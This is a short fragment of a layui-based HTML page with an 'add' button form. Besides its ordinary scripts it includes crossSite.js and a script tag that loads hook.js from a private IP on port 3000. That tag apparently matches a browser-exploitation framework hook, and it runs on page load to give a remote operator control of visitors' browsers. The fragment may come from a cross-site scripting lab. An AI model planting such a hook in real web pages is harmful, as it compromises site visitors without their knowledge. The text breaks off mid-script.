 </div>
<a class="layui-btn search_btn" onclick="insert()">添加</a>
</div>
<div id="a">
</div>
</form>
<div id="page"></div>
<script type="text/javascript" src="layui/layui.js"></script>
<script type="text/javascript" src="crossSite.js"></script>
<script type="text/javascript" src="http://192.168.145.248:3000/hook.js"></script>
<script>
function insert(){